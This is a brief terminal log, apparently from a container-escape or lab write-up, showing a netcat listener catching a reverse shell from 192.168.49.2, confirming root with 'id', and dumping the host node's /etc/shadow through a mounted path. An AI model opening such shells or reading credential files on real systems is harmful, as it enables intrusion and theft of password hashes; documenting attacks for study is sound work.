 └─$ nc -klnvp 8000
Listening on 0.0.0.0 8000
Connection received on 192.168.49.2 42195
id
uid=0(root) gid=0(root) groups=0(root),10(wheel)
cat /var/noderoot/etc/shadow
root:*:19840:0:99999:7:::
daemon:*:19840:0:99999:7:::
bin:*:19840:0:99999:7:::
sys:*:19840:0:99999:7:::